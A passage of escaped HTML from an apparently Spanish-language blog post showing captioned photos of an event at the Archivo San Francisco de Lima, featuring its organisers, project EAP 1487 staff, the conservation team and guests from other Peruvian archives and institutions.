recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de Extensión -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" 